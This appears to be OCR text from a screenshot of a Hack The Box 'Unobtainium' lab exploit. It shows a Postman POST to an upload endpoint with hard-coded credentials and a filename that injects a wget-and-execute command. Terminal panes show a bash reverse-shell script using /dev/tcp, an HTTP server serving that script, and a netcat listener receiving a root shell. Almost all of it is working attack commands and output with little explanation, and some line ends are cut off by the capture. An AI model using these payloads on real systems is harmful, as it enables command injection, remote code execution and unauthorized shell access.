 Postman
File Edit View Help
Home Workspaces Reports Explore Search Postman Sign In
Working locally in Scratch Pad. Switch to a Workspace
Overview POST unobtainium.htb:... PUT unobtainium.htb:3... + ooo No Environment
unobtainium.htb:31337/upload Save
POST unobtainium.htb:31337/upload
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"auth":{"name":"felamos","password":"Winter2021"},"filename":"& wget http://10.10.14.52:1234/rev.sh & chmod +x rev.sh & /
rev.sh"}
Body Cookies Headers (7) Test Results Status: 200 OK Time: 48 ms Size: 340 B Sav
Pretty Raw Preview Visualize JSON
1 {
2 "ok": true,
3 "Uploaded_File": "& wget http://10.10.14.52:1234/rev.sh & chmod +x rev.sh & /bin/bash rev.sh"
4 }
Find and Replace Console Ru
kali@kali: ~/Desktop/HTB_done/unobtainium
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/HTB_done/u
└─$ cat rev.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.52/4243
┌──(kali㉿kali)-[~/Desktop/HTB_done/u
└─$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (ht
10.129.194.108 - - [27/Aug/2021 07:37
10.129.194.108 - - [27/Aug/2021 07:37
10.129.194.108 - - [27/Aug/2021 07:37
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4243
listening on [any] 4243 ...
connect to [10.10.14.52] from (UNKNOWN) [10.129.194.108] 58688
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
bash: no job control in this shell
root@webapp-deployment-5d764566f4-lrpt9:/usr/src/app#